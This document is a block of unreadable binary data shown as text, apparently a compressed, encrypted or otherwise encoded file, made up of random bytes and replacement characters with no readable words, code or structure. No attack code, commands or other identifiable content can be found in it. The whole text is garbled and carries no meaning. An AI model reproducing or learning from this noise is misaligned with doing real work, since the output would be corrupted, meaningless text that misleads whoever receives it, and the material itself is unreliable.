��>�l��*E�V��H`x�B̊� �P��i;P��v�(�P������ț�"��NZ��0/�P4}���%i!c=�%���.0�ci��z�Z@��SoܸZG@p�d�p���J���4
?���W�r��/�3�TL>)BX�V�lAfR�"��A�cQ}�����L-U�=����ZV	�2���1��%��&�����CI� �)�[��:��Qn��`էcd�A/�nc֧L�\��B� ފXL:a�S����߮�]3���K�O��Q?]�h���.Z��S�k1��r%�z0��+�(t��������L�/H�$�5?i�p��8ͤ���P@O�Z�n2��%���.'��J!�ɹ3���j�ِ�Й�}��+�z#lhp��Y�@Ŕ[��#�a�����l<�I���Ε~1X��*N�X���å6u�p��q���G�V¤�\ȟ���B��)<U.S���u�i(b:=.�IU������]69�ʉK�e�M�t�?TS�l��e��H�`~�m�	�
���� Q܄��Q 
PҲ�+΀Q�?z�ʴƺ����-�3�+����H�(�6�%���9��[�� ߊ��P���@H�ʶ؅q9�aq%�juk�)�A}�!7������C��J�� �(zO�J����QjvyW��AW��:
+�A�@J-��L���;\��<t�H��������M�#����x��ҏ�Ws@�.'�������ƓkU��%D��I�Tl�pi'��):u�j(l3'��9�x��,M��E������3�RѤF3�����ޢ����'>6L�լ`��M���0���w�}��I2���`F6\��ܜj�����������/��gMa� )���3�����i�&n*�y	�mҥ@������M�%t��+.|���f?�W�����1�0rAkP����f2TA��,�W/�����F���N��k ���?�������8�w��b������hE��9hRhx빪���]��},Mȝ�%��\�0C;��d�@Լ��U� �G��_&���C���{���LX��j�0\��5T��c���!�4���&V�=�%R#KX�6�3�t��{���E�nX��۞�m���<y��}�bFA6KK���'*�z��s��S`�TqZ�]�W�N3�^�t��*�H�Y&�0s�`4�����9�ĳ��A���fKEx�<?"}n�c�:g2��P{ i��j����g����!�)Q2"8�	
~��L}����ӳd���#zHi��I��Ml<a�=H-k�c�~ߎ��K�D�1���(��j��0c���f쇩� ���e���pm)�]!��-��V_"`���3��� *��.ؾ���+�G5�n+l���IҦm%ʵT9�ٯ5+�Psl%d���탤曍D��K�xpN���A�Jgu�E��BߐܧK%���z�>��́1����U�-���i5q�����*e�DA���]�iI��n�=��He���c���}�vH|,*��5wԹ���YAfrBŇ���JC��9��P�XV��5I���/k�U����-���c����v-2{)������Q���l�Gn�-��}����l����ʤ.6�*Sc�k���r��8�lhJ�ف<D�Nɚ@,�V���U�fZ��a7���fE�h�9i���x.��*�JE ��R kiĲ`"�B�ê���|h�=J�H�R)�t��.�^�/t�-�Ќ���� %m&M���o'���ވh�m~NGsܐ|�]�Y�k�/y�ő5���#{��]i�h���ͬ��
���<�$�Bs%d��U���h'��l���0^�H�eąt-Is�9#�#߳�I���k˰�?����HT�d}�c9�nIή;����n�J���q��zw�+�\�� C����x��L����;/N°wo�]d 7�Z\�r��߈���<��	ȄĿ!]�Z~Z+���O%�|�$ Mm��9˔I\L�j�X���'��K:��!A���eR*/Mj6{բtk���M��P��hM�
M=3Q.=ֽ	gիS��\W8�S ��dD?L����GWoT�����|M���+Ywf ��o����r|���.��d�Q���l��!!��7���{�ԉ�m!8�B���Ʊ��:9�M� /��ZNM_1L
��zO��,@�)�q-���c�(Ad�۳<���%I�"�3-�/�;Y�VYd��!Xd-k��f��1�@�G��������(j�:h��������y)��j��h��ŏ|&F�(p�jW?'y��Y^s.V�W=1��A��?�,|��f4HC��Z8�)�A�	U����"%��_�t��y�͡^�3�t�̮ꄩg�'��D�Y=/�"�Tc\���j�m�Eņ��l7���%�C���)U�V8 -jl8�N�gu�wMbӘ�y&	��˝.tO��J)	���p�=)�0�
I�u"8$A�.ņ!?ڃ��{�k��Wd��h	�{)��\��R�U*���$���ow�'�6��)[�S�mjBh=[�߯,��k��������U������|%��
@�R���SPl���>J�f:Y(w(V=�/|G����ӷV�?/ӧ89T���D�b��X\�}�<2��k��,A�+�$�汳�>d�כ�H���Vk4@�lY�k|�=Ħ�?g��d�酱13g����P���;��y&��V��fQ�|��h1_���aD�ϯX�m͙����JhP��
 9hU�7�{_y¸ds�DÈ�r���:���9�.]�8H�=���e9Vڲ@�3���K_h�V=3+4�g��<v󘜷C��%y|��W��}��0���c	��~�F����cQ�@R	���it�4�-�ve�ۀ+pJ'�z�f���p~`�x����z1�c�VE�����O8Z��W�@�AE��q�>[q��0�9�sw�h���䳝�S8��4|�u�6�숛��u�q���R��#}��������,����?N��`H���s�'M���= 22y�&��!�-J=��m�a�B�4L)�9��Gav22W\��ۿ�g�D��t,��S�N�˷��:7� �$hޮ_ �� ��	�l��ٻP��7(^z�S�r�s��|��
]hd �/o
Q��vl��%%R@�<����Ĵ�e��K��Ǿ��Լ?�a�5B����?G��q�{N1/�x��+s ��{|�����R��2�(��5I�0ɶ�Z&/��K�y٘�%z����F�sn�
}=���k%>E�Q��3,9���32+r,]�<��S��	�%q-�4��Y���.*�V�"o's�j�\3�25�j�kK����A�_��0�y��ߟ������ѱx@$����9d�ћ*q� �_��o�����G梂$����e�{��%�b=3q~�qG�G�d�\d	s����K���<��-!F|������T�~u�(�{���p;+��J��y�%��&� y �8�}-6�p	n���`��۠��4�w� ʏϏ���,��YG��O;��a�Pg��l�g$�q��6�zI���!��������U����ͻ^���>�\�N=M��Z:}�i����`zc�m;�c)53����s�� �LZ��Y��%���f�M��ZT�'��w���17���J?��3�4X����Ͽ�f��~������;�؞��!h�D���K��r�$���%�vZ���C��R��j᠀�W{��|p�(�=D��>Dgm�M��H�#�w�w\����ԅ'J��u�'����g���D�ya�-C� 	�������o^o6�IΈ�@���ی��di�A	Ve���K#��1�W���3X~�m�]cY�N�1���o�ǟ�v�ۈb&1��h��C R�_M茈,H��6hb]׵rGn	$`���r6뭋�%���64��w�Z{�����h3P��b��e8R&a��s�n?{�=�`fэ�f����d���2��H2��rs��6�
Z^Kʔ����&r��T���Rx�v}\e�US���3���&EO�����V�̘�Y'j�����?=:���N�
�ݖ�؏�֫�� :��`�`�⌺3���!g^Q�����KоL� �aN�q.��N�d�7���b����;`+�:b1�_c������������ e�QC� B�MT����ʬbn{R*��6A�*�B�"qx�m�D�D��v�����iN
�O�z̥���"�e�kr1�y�!"��P^Y�ōG7���.����hS��_aQ9����7KpUL \]�b���9��`-1!�C^����Ӈ���[-� wFN�������L���l�N!-L�d�zİk�rs�i|�T�bV>�fX��=��ǆ��a8���lP!6@�T
O�:Uh�O��v,����S��EN@fxe9YԆ&��O|�R[�Wǿ�׊1�O]瓤PX5�E��R�K��FD��)¶�뛴^Ta&�xC�c��O[�Tu&�:{S��C�*��W�x��%Tlfn���=��wy؟����ĥz`Ԅ�v?���nU&t���{����6����y)O���1�Z^���n����}�b�,,wE�W��i*�����B&=j���$�Z��<��@�{���(왎���z���+�N�1��߹2h삒�\���s���L��VB|���~|n+"���\��$��N W%�n	�;Z��+]��=�s�>Cr���CLdE:�Fz�$R6��$f�y�,����O׻f��я�6p�5�~���Nm��vc���_yG��j���(��"�!Ԧ��Z�q4�Fl��u�N���������c��+XxcC8PA[��ճM]�EI���|�2�w ���MU�sIU8K���ド��Z���|4���pm|�#N��G������T>+p�3X�U��'���i|�:	!�slV���^ �3K�b���.O*����D ��I*�}vi�ƈ���Ǯ��bVte�!o4ۓ��V_�"��B��DhJ�xtn.�-Y'2T����Xj� j�O1��~��JNW�e �M��� l��?�ߘ	Dc~;)��f$�r)���8��A>H��Kh�f#&Ë�|E,��9/����<��>Fb�Bɐz�8������N�W�A_������\�N�L`;J�K'&&�5m�B��9���ZfZNJL��������}�L3Z�*1��mn>`]ڨ�פ�s���==K�����/_��}��!bq��x�vQ	�hg�'��|~W��nE��k���ۆS֓��.+ͤ������o�+y]e�B�	 󻹛�����;����w
rk6���ȣ�oD�n�(遷�DB3���g�� 8�Z��`@���I�$���t"b�7mL��a�b��V�k>��l�����
A;�"0ÿM3Ǣ��[��ł-Q�O��׏�R�7�f:����#�J�U�.�uՀk�N��b��Z���zJfu&'�W3���l��w�����N}�WO�+>�� j�8�S�=I*�7?@|�Z���(ۓM�P U���������䳕���4�Z�l=�d���M�)F��0
kSi��#�+���(HZÐH~8�FZ��Y����XY�U����>n����g�d
4	Z�����Ǿ�����m����bK��H�z���g�|��McRt�����cr�=��n���a��]����u!�W@J:�a��bŔ�͚���uw&� �"W'Q|ʷ�`���w�l(�p�;c��vd�}��k�S[3�������J%� `0��:�[Ѽb4�͑&-�g&b�k�5-�,G�G7��w�0*�L^��ݪ	��wP�U ���ެQ(�Ĩ��vR�@K�Qd��AA>�/�͌�����E��j���w��h�m�k�b>+=��*��TtU�[$;���2�{��设n�z7/B�Օ�z�-�/I�3�blqz/ʆp�Iu���գ`]�䯒s&G������Ǥ�'G]�7n/lzw�Ss�hQ�&�>$�5��b��z�m��JR�/l��B�0t�cQ�_u��Cf� +��_��`�ҰX~s2V��w��S�2����^��2���l JC9صnPQ�_�y�����8����<���W7Z�/�^��*�E�a�^x.D�:!~��Ѱ�*wzve���K�����v�s0XX4��l�v��ʽK�9r J��oDF��M�q��
�
�h˶/ߟ6��� 9|ɻjLee��`kS\�J��\A $��m7Xͫ�-k�>�����|����Lޭ��nV�q�̓qLd�[r���X���+:�\�<�c[���W`H��V�*�D��X�a�u�Q?�ϓ��}�bu����Ȣ�"�>�ި��r�GS�Xc��:)�(�
e�__%]����᧛�^�ɨ�A��b`O�E�����ղ�7��!��_��L' �P���8���~j����#�k��ʩ���Jѵ4ꧥ{|���f����?l�}��A0�^)���Ѱ�oUwQ����dk�k��<Vkp�w:���g��ZJ~y���Cj\k%AY\b�_�2�K�4#W�����^Q-T�_��O���l� g���b|2�*@�ͺ�`��m|�R}� �^��Oeᵴ�o��х�}�r�<�j����%���c|���6��Sx��`�H9Mͬ�<)o����+z ���Ъ`�;ї�p�|#Y� �Z!&��C�b���M��qV�򍣬���)��9���:c����X c-s�!�����/��%�Kr�Ĉ������w�l,J�D���tο���!��^OǛ�[*���db�u���Sj-�4۪�O���iQN,�k��#b-
a���#�9�7�R�9�lFjFv��Ci�-�ӭ>4�w֖���l{~�Ƕ��ny��̠����Prk����e�pȐPad�-�5��˴`�O�i��;��x�J{+�����Ƨ(*��{�do�95@iC&��^r'���$Nd������z�/~sY����F���Lq{ݿ�8�o|1��O�X�ک!J �v���ƠC��4?gZF�`�@����Xܙ�'����%~t����U]�u	��Do�PA���0��$��Ռd�m��m�e�����j�v$�*�(�����.�n��)|�8�K)B�4,�W�/rns0�c2�g�]��\����
{C���l{��tx���!�(���,�=��>:�c/�l��s	��1�M<��ݬ��&�~�����M=3F3���i�0}K�($b��3Fm?��S�g��i��,F|�1ߏ@�1:\�lЕ�)\�o����uД���'�,�����s(��S;e��{[%�崯�D��p]��È��1iZ�|9gk�c�ZRm��r@:~f�4���l�c� P��ps�����[�~�yȫ>}jS�2�k4w^E�hn �U(w	���S/��t8lSZ�]�2I@��JU�4�t���V�&j����G���Y:o姑��Ӗ{���1n7��
.�8`�]6]�B�{Ǔ�ހ[��Y]�j�����@���23���(��yGF^n5�A����z���� �:�����tNާR�'��a�i�^�����^��AE�b`��{���3�'����5�/��,o\�6_�ZYc���ƴ���U�T�aO��)DRˑ�FC�6��˵�.���זQ���?sЍ����Ǧ�̠���u���!�.��ڎ�^?��2�W"�e��nPX��.�nG����kdTzl�(�b��ZV!Vz�J; �p�&�Rw`,/��䜍�Ç��V�#/ ~	�չm��Jiet�+����{��h8r�w���]��Bt[f^C�dƹ9@Y�Χ_���E-W}ҿ?Q�1�jgG��D���ؔ���Q�%5J�[%��f��}�k͹?�|��i13�j��C�R�:h6��Y�Y�؃����Ć\ڢ�L�nB�ߤlj	J�IR����`ӷ��F>�Q�b��n�~���P\�u~r�ɩ���.�eVU	�	'�J�؎���\jCbw?RF�,�v0<~C5Z��
	��*�R�Nݨ��?
2���jW�]�K�%�X�#��[�*����^�������|�6';��npq�~����*��ޓNR��kZ�*��($�OT5:��2 ����Cۯ#Ŕ�/�7��\��c�87��x�6��lr�~S��JD@Ej).�yy��C)�J��dәݤ�F��'�o|�5�r���a)����ԤV��?D=~rr����N�^N[-�	F��+���ص_��ݔ�5�����F	��@�t��S,E�ͽw�o�M��K��a"�5��h�]���oX�/����U�����	�bQ�~�
\�����&���Z�.N�T�w ì���S4.�מ`[iܬ�N��!ix�D��0�n��DN��Xh��]Op&�.t����-���f<xW�z����ȺX��ڍ8F����M�#��pTm��'�y�}�μJ+��b1v��
�0�丝7������R��"Ek
a��e �Jgt�<p	�%e�ɰ��G/���Z��e1�����V'�R��DԳ�	�$b3��q|i)#��؟���Q�-�>�Z�X@�ln�&��@K(B(�)cAS�q�����k-Y�,N��LbP*�況-D�����zO�wz.Ad�E��Fi=6|E4�ժmT�*\�����ˊ�Th�X~2�-�fg��kt��z\�H$ǯ]5ļ)�A��#�i,��,fNc�gĤ��ވG ,}���gz� f�Z*� Y\��0�KC�����K�/�e��w�o��BY`z�B⓷l%����[��[�?�	
�x�-f)�ʯz;��* "��Wp�Զ�R!��b�3yh�Μ�l�ن��B�;��F ��JsŸ}}�$��#P8J�1r�g<�ŏ��8��Ës�5�{�Q��Ň��X��VlR�ע.f�~�yH����!u�������$�g��;+����:
�Ӭ��|���� ^���?�?t2�<W;�	��|_��m<���ƈ�\OMA��Q�1����� �����Y������>A�4�f�9n�j�^�-�[ی>��T�6�{�P�����{������p/�ri�"z���:&35s�[��e[��ru:o����C�\/3��� ��(�����qjy�\��]S� (��_�}�E�X=�L�j������~o+�f�OD3V����L�	VO�U�Y%p�!<�"ɝǛ�Fa7>}��@����֟��c󢤫��8e�`�67�ܭj�~��.۞��ip���)�h���60
�@�V�q�_���S�w��G>��]:��r���o_V�ĉ7�䙾�h���'o���v����d<���qj�c3�.@]�jaZb�]����n�_��^��m����3yA���b�5*��M�Gۿ�t(a��B�U�J7��|�} �bK�,^9��>�im����62��O4)���~.m+�i�-^_w&@T(3�.�x�p��n�r��yD`x֟B���`V�'�S�ԑ6}$=5	�$w���j2"P���᣼nz�'�N�|j�|n�,<��E��as�&�4�y�@c�	�ɖ|yM��^�٠S3�O4��=����k�@����!��Jg7l��-�(X�q��v�C�ӥCVn_(��`Zűt/�)qS>/"�G+�n�����,Л�b�/&P��44���z���]I.Zu4�RK�!��?�/���ؾ���Um��6CgܗF��1tb3����.HT0�c���h����xc�����#��(�m����W��p��OfI<�'�'��-阳B�p��zXF���xCaS����,����n���{d��
����m�"KtP �Lh��]���ɣ�ĩ�7N<Ő��_-�����sw������6��xK?p��K96�sv�߄�[n�D���\`���m�6_i���9M5�nP}��G�H����nv�G��&DR3�d�+�R�Itl�'�+� 	�J{�M����f��b��;۬`\)"+�^m�'�?F�������3T�����;��.�P ���ا�><̳��/��U�;�ܑ�Mn�ɗ�����!���ӯ��C�ܹ��lo�I��HN����V �HU~V�g��])#lR�v�v�I]�d�O;���v��������������
�X_� �����xK;�H����kDm������+�y�!�TfI��b�d ���n^:����KL�7}έ��C����SA��2�tdb�W
�����|�$|9�';L�b҆�'q�N����8j|	55�u�8f�7|�e1�w�������"nw�>����3.���a����ϑ(��$��"�)/Bҕj��A��풟� �"8-^˔�O&�	�|�{G�
��z��dn��c6���8�h��H��{q$��-��+y�Tq1Dw7����}쐖���ؗʌR����-V�B8�]	�~�;�u�] �,E��B�m|4�x�	�G������Z\����|�T;b��s��[�mȾ�R�Iw㚃�}4��#�a��zW����=R)����V��S�b�1� ���0�_��m貼�T�
���4�믧M�������}��k$��n3��AԆ*#�rgaA:^���6��5�eE}�}�������$D��)+��sĺ|���Z/�4x�t�L��T2٣N��&�ͤD�z'�oq����;JS�K �*jŴ�� *ѺTnL�n��r=N ��1�ļ�!Pc��m:�.J%��q_=��a�-�O�!��溩,��ߞ�B�E�P��O��'gpm�
�x��K����ߑj6s���}�}F%m�p>~��w}�fr}�-�Tl��zA�{�����* ���y	�Szi�E��W��O��h�Ǡ0�TI(<�o-�`?d�h�EU9F)aqK�\���w�ׯM��T�O/�>�хD�9�u�
%��z�G �X��VF^QbrN7�e�������@���x�!�f�d�VB� �{�槩X��M�椬&Pd=� >���m$�EF"���I�)��DV�~
� ɟD�[wS�K#D_&���Z������2+bI ���0�ąX��]�\��h�};Vq��Y�v��%�����0��"�����^D��KT'k��yk��k�4-(��?c�n,��-�}k�A��߼~���Jz�ۀ��c}��N���}գ�07w=��h���Vi�p�KY�0�%�Qi���l�<+�t8�����d�oA�Z)�9��Ar%�$`�7��9���=שɜ���Rt�'0��֫��"���Ci�F�A��3�gIw\�$�Pt���Fv����,�x�����W/��s��/ٙ��szs��ʹVԁ��.�������wǃ�|ܛ���vVI8�/�龀��IJKޫ�c�J#�Nk�j��0��HV��?�a��qE��&RZD��E!<b�:��x��M.I��R��m)���y���0`�ږ܊@��p=);��>�Rఌ��C:pY���uV.��bx��	���}XT�o=�q��z�LN�<ʹ+�y�wb-^�R8a��rC-�y�Tm��̣[�����n�t^ـX��*�W�Z��'��gQ)�բ�>zrDe&���K�������$e�K���b��O�b�x90�����T�K�J(�[4蓪��������v��kZ�z��R +J9ۡ�9���%��ם�):Cs�5������o��T���l����o��:u�N�[~c#��M���j5fG� 9�j]��FA�PU�&����	uژ�E�4K��<�H�%�4N��x6���qW��z*�*�����t�G�S �J��p6���x�n+w�UJ�@C�Q��TU���,+�����P`���#}�4k����_�t�#G�`���a��׆J<�x��\���v���~��\����D��MTL����!:���8�m�<�
�-fؒ������Ux�(�\T��oB�ߨ����v�7C�û��Lso���'$��p� ��?ʵٳ�}�&�!�����x����0^s��ߚ(��C�]H:V^�+���1}�g��T{Չ��'wx���]��٪/Q۵���WV�Xx�R�C6V��g����I��::�aȜ�2m�j�N/e��!�gB�q^w��9�Q4NZ�n(��$D�@\�C���<�:q�0-m�H�P��ߦ�7�:�g�;_|�7 �RY�gl�3+NF��t²�t���B*�n��!�D!��uB���«Շ�C�x��]�j� zŶ�4j�����������'���&��ڌ���}E^��0(�-���^.;�~sq��R(��s�Bi�s��b�U� ��^W����k��G�kd�`Ų�It԰mg�%�x�\���+Z��a�B�ӷ5�J�6��ɿ�ߌ��pN��� ���3��3S�##p�đ�@��MD�	"���B�Iq1�q��:Ѐ�!��D�&�s�&
6B�V�u�G'�i���p�������d%b��3O��;͖s0��N1D��R�m�i5Dm���;m%�/��2|C1�xȈf�%�J�U���> 5�{I1 :h���N��p���4��p�5䚗��Լ�k�'��9�SU�??��p��d84��@˾����o�_$�|&yo.�
)�;&d�J��U�톜�����{�"CGn�HRbܩ܆���D[�������vzC�Ozx56[�!��058�!T8i	h_��f�$�b�kzX��q���;&�;dG/�A	G��_j�����[�q�����\e��n���j��pv�����E��� �maƳ�`����دa3�Ι)ɪ�a�c��	N���x���}Q��2���񝚣'6j�3/�x��Eʒ�n����Y�LĻ]=��T2�)<�W��X�>�|)�M:�9�#��m�
7%X�m��e?n��\���Z�hY��lNm�X�0F���E����f>%��cgµW��y���� �)l^Od��@ �"�K`��9�𦛖h]^��_,R��b����% �N�;� �fx�c��#�kҭ+��ᕨ�;�A�'���2��/,�m,d2
!�rF�>*PMC։f��	 �A˹CRfBM�(cw�K�Q����΍��j�8����nn�T�.M�͜���yw��9��+zR���y��G�	J:����p�>\�o�&9�9I�Z� �J� ��\*t�;hy-?j�o���KW�2Lݠ ��"��s��r܀Bl6��Mׅ9g��1�"QSN^X��x���GK.����OU3е�e�Ҫ�P�K��ۇ2�ryT.�_��o�1;�/��bx�h�z��̞��ٽ�K� Ө�q���T�6�o6���.@Ƣ�s<\�v�VMq��v|����6��J�I�E!)�����#��u�a�)�����n�Z�	uh���H�V̤!9�L�P3�.j7��U�vyF.��\��Kyuw��KE���M�w*��w�S�b��{H�i�)��K2��5<9��n�Ϯ_���zQ�^o)!����li�/#d?�GR
|N�+����k���Op�0�ԛd� �z�n`��<������6�'�}�2�����\��&���n+�	�����ܩ*潯}z�E�<;�d�����n&!B�r�du��c �R�F�U�z�s4�>=t]�b���:q�g�2H+	�=S��|�i����۩��w�̶�f>��υ�1��;ͳLv���V����9(�ޙ��c�;��s��������7�����8U�q|}����a��m�w*��P��$ ���y���Ȍ�	���x�0�A��2�I�-c�{���8�Ԍf�Q;��Ɂ��-��Ub��=����q��}����oJd�6c��2��j�N�]�S�؃�Wۯ���l�5o�5���6�}��C�F�e�!�q1�I��U���@0�z&A�$?B���<
�LE���4*x���d�Ӻ�V�y��E7ޓ��D�0���\P�u���f6���&�B��5/��XX��(U�f}Ƣ��0��$���Q_I�OSfi��̓��^=ɞ�9�DZ������Q9CD��u(�,�z���9��0P���xdx��E$�o�b���Q���k\|e{`D��˩D���ًb]�^����P�WE�v�t�C%�!9�=��-���:�U�$b$�/C�+T:ID
�сQ�Z���/Z��(�
�^��S7����f������>�u֢eR�'�>��[���>�\4��>����ϱ&R/��C�kv�M�E�^���H��[���n_�	��|��y+ndX��<î�aF���5W�+4�Ϝ�˘|��.��}��W�:^��<��tvl�I�݉}����XA�Q)?��eи��ऍb2��5�,��^V�4A}����Hy@����*�"���z�h������WڳE�`���2���]������IĴ-)c�apC�-���<K�{�QhJ6�e�\��R��Õ_���6�nL�m�R�D�OX���X�J��Q�/� ۮn�b�`��z���?yR[��s���;φ#�*I~^E�Ue
�*��<�6��-��>"�?�c�9(O�I�g�p ]OGK}�n�|A� ���Ŝ
/�}�v� ����Κ#�$�-����`�Ll����R4����ײ4���+�3�E�a���#��j������YաZ��ٛX�������WSOٗZ�.Ģ���-sZ�B$<����r��,Tb��1^q>L���q��2cᬠy�܁A����i!p�I[}7aȳ�Q��6z:�E#�FSw#���KG1Z΋j�|	ň?Va��+V��q).*�ܪ� RWP��7]Hj薏�Zʟc�F5�Uy �pi�=�k@�Fm���&!m����C?!�߆�o"G\6�@l�\�|��$�Q��9�s��U�%^k��Aoʝ� <��vh�A������q�/�f�I��{��PtWM�m�c���<a���N/��Uk��Մ�]�Qo���I����}Â5y�;���hI��[�W��d6ꁹJ��UnCv��8� -z��3���*�88Q�n�U�_�5s����ݪ�>�^C:����zҲ��E~lb2����؃3�?%����,OZk~7�B���?M.a�W��������B�NL��}o�z5�� 'c[��x�2{��i�����W�)��7�F���D}�y;:�5��5���Mu"c���x8n�����E'���i�aK�E>ĳN��Y��eY�]�:�r#�ե�s`>� ���[ܸc�B�>�^9�hH��PGV�j�Z̆��:!�\�h��szqKhڐ��|2�:���s��V|p1sǋ>��'��P��%��z�eH�7�H�3���_�g�G�}c"ٯ�P���Er�un 5{���1�'�v��^�'��v��k�a��ӳ%I�(�=���:�H����螡��0��b�"���o��<�L֎���)�� ��[��D�������S��y�j@	�<=���5-�#�O��2�F+;�ee�&�Etݬ��=��h�z���]�(�-^QK�"˦̏ۦt����Ѕ�1���ͭ}�Z2�rt�]���y:�B�����)�֓+�f����kI �(:�jVL���ƛ������-����M��b�I�;���G�Yv��l9�j�	�cb���: �1 {�ӝ�@f�y:F6]5��a$5�?��SX^�ȸ>U��*��啙W��w$����C��ҭ/���j!���
,Fc�I���PA�ҙ��q��B���l��lX�d���r y�n��ή�f��eЕu�H%��DX�d�����I]� ��&�B�R
_"ڏ��&@~S ����}"i��3�`���t�6D���J�~�������Fv�&J���G��6�����,�=�JV|3���z ��¬�� d��)�3�{��ߠ8F^_�l����x&k����3uq��w+kO�"�u��z$��6�o��=g���?I��L���Í�C��!�OC���mU.����*ȓ�Gŗ���=�Q���}�Jk�xi���P��0KbWR��R�bK�+�`�1:۲���I������w��;z"�>�k��qy]�I-b�'����'OQ'�l��`T�7��E;C��_��Jz�w���7�)=��>�UuI"M��,;�]`@P4#;��&���Rh�` ⷏�]/�oBR�D�? ޢ���{ͭ@���U�D�"�cI��R�U~��~��2��"�E'��DJ�T�ϫ��'k,p���_��f1
tt�q�_��ܳ@�v$�7��{9�]0å����˷�����2��v�O?�K�&�V皬� �Q�!���NP�e�Mg�<pe0�3l:�#�.Z��\�H���v�i�5������a��Đ9HK~?���!��t�⠯��&``�Մ�j����|���eu�77���)�&�������l�?L��)[_�HU+���<�pk�H�]�}>s��F��n��]f`(�޵�;��v!�jc����E�nw��T�=�~�]}7r�V�O͟��HR���N��:� ������;ɚY�#�&	�Ai7xl�e�z�X\�4��L~��V4����;��@1
�o�#</�K��fy�j.]A3��4Ȗ�+����\��bt�"V��gXƎpcH�i�;ǥ%��Cy^�޴�Μ����/4I�0I1�˖`n9�t�o$}~��+Fgf"��B�ίqf Y��e�����M��y<u������(b���7!���Tp��_��\m��!G���=��p���ͬ�����v�='���XI�fNK�,vō�ӥf���n�J�=�H��Q�V�d��Dj߲Y -n�K��t�ܜ��ps�Ջ�I�y��h�w^:��KL��{�t�C�	Xx��|t��=�	��on�g��|Ŧ�n�� ^�9��+0`���i�4t��^<����e��ܐ���[��~�m�������āH�9�X���Y,����onzFo��,U;������4&�~7� ��/a�78?�4�'q�:U@�$1*�CN�Q����W}Е=�>�N��˦$��xĎ��Y<#��G��.�Z�����x�7�~�"�oFKŨZ�zXi���1��5z��ޓڦ�<ƀ"��˖��(��e��"���I9�Q�� DN�,��tR`��E��v�%q��膟�mc;0�}[w��Q���8�k0�N�aHY;ƨ�UE Я���z�AI�p_�=���&z,G/Ud������4~eH���r�X~����7�@)�-��/�p�'�L�>��fɛ�Fs�� �LH���Qs�K�I���䈶O�%����|o:��1O�L�9�%ɟ�����V(S�=�}*�_^�S�����hB�D�X�gm�j�$^�*���̃ƨ�#�l#-��|+B��J��x\�G6����$+r�{��+MS=e1\ĻŨ@�*J8��l+ߡ-��6Y�W (7҈�YhY��**<��	�53ǧ�1X��)�(I�To�L�*+�h``��s�
��lM�,�ˣ�aqyb�?X�wo�<3�	���i���Q�kn���+�D�� z#��A��@~�A�HL2��F�߰'[Ge�_4�l���|��]��s�G������>� ����`�!7��ن����3���F�:�/���x�P	���|��L�Z7��Ȱ�	l1`h2�w*����0^+VG��_g�|�)��j~P�B}7��]��n�n���wl�ehq���s�e�t1��L�v�Q�μ�B��%��2Aֳ�i8q�D8[w$��Q+c*�"?bi��i
g�UF7;�<�m���)4DNf?�Hp�n!5���K�c�/G�5�R����Ӏ@�z܄���B�����Ss��� D 
����������S�R��yl��I*���iPg��|7��9�ĺ9���C?1r]#�I<�8_}��p:���8��$�Xq����`Q'I��% �u�Cͼz&dm����/un�+�<=r�9���%*�cZ�)���LS��A���-�f�j�4?��U[2�E�l�
z�gl6:��la����y�[��ED�N���߈�7g]�e����$s�e&�u���@G1��G�p��6�xq/_�&R�٤� ��9���l���o�_&�h�u����]?�F˵p�N����3�E�ӌˮe��85W�OQE�B܇N�����!�*��s��y�ط��f�F_��.�����uOWl,��������97�ZFh��p�|j3K�^�O��[���T���w�p|@�[ ����an�I�"9��v7�Q1��ʋ���ى��$����+;����츕[@����ङ���o�6Ε��o%��"��D|������RA�{�s��#-=�$�@9�B���J	י�4O{.�q	{�v6FI���W�gܖhn}&&��ν)>������q5 �qhL%���Y�\�g8�_������E;�Q-��t�E�a7$"���p�>G1�HU�}!B�a����ݷ����V���A'"�#�����VӃF��ճt��Sqxro�5;�Ԅq8?���q]����o�m*s��I:��m�
%��O��',���D�v""���O�wf�Umg�S�,�pr��Kۤ5��\�#5���pk���W�AF��y�beF�Ԕ	d)��y/O%��,O�S���Ho7"őA.u��K�Ld��A�`�������"����&t�΂�Ǉ�f�Wn`?i��M��@b���6XJʿ���M�C>�����dI�ā�W� 8�`�i�1�-U9x�vh ׁ� ?>�����d��J虊����s��àz����۱̀Dg�©?oug	����	�����x�:�C|2 ��w��"��l;�����'0�D����E�r��r9�"� �$�����n��:�0'��q�7ݩ	�ne4|_���G,�g��
*����������pleT��6��DV��E�+dji� ��U���Yy0ς�u����w��[BWO�Gu�u^6�����-�m$*�Jˑژb�_P�l_����vj�eV��
�gX���w��Ǵv��ȄJT j��*��k2(�Tf~u)��)���G5�w?$/  ����9T�ʨ�T��:`a���.�2UZ��7���o����C�בiLy�{�EXm����!�G2W���W��B�BdŴ�'��	�}�5"��4�}�V��Q8��<ӡc,�?��+ns�/%����,���D���5)�:��J��d5M �����R��US|ў@���ߞ�F4�4�F���R�+!���a�������ca,�2���|��� �^l�_m�e���*����&Ԭ�S�#-�(� 1��-��t&��Ƽ>q��!�~+���v@�n�Ы������z�Z�^�����zN#e~�@�Wq�����*���s�F �xJ����l��q|�!��V�ԗ��6����\|� �ؘ�+�n�=�2#��i��#3��y5�2�H��*tW�Iqk���PD��DXE1��N)��SHN}.a5A�����0�!���9Hi|�ҽ�=��R�k|V��6�D��g@R��$1�u�a�D6��Mb��-��6��+䛜����u�f �|�,ܪ4`1жK�}�L�]f�Q�p1X^"wͶR�2v�:5ۇNjl���4�P�в����ޯ�ʧ?��=��㰪�6_��'j��'�l��%z�@Ǚ��$��,�$ן�N �-�̕�ť`�bx*�nN޲�e&�OɰÏ�ˈW}Wm�½�ټ�+x\��w��9�W���s�V�}I� ���aṯ�[�C��Z�an�{�HF�k�*a���"�-X�7	����80*���$������I�a`�l��]O�Qm{c�XO�J�V��a��85�K�����}rx����sǗ�6�h��0�Y�[^,��w3��3״�/�����J+��]|삀ů����ܲ��q-��^�U��J�,WI#��
�'?�U2�c !}�7
��	p�`�t
cYh�2���_�h�İ���+8a쯳����w�r�f�E}����_4w�
;��0�@uDL%n�XUAF��^���๑�W��K��v�`�n}"���t��TA�OK�@��Ȃ'�j�VJvW����)ß��q�Mvt<���������r:^{�>اx�͠Wf�S�ęG��П�/�T�5,��ү�D�hO������lK!Du)��'� ޶�o1�|id�ٓҪ!u�t����G}�J�-X��������5�k�23���0{�@��}݈��x��[#n-�QL�(�@�q�|Ȑ�,����?W&��}-�+T	�|�l�0�XG�y�gs���K�������b�Qħ�ҫK����)�i+ikZL���ل��&k�NB�(f�1^�ZU�`�G �^�L�8*Ҕ��/���<m��hFq������Ȣ\�� ��{���v�䪻%L�;`}N��1kཱུ�j! ;�X�r!�����zo�����teeD?%����f����
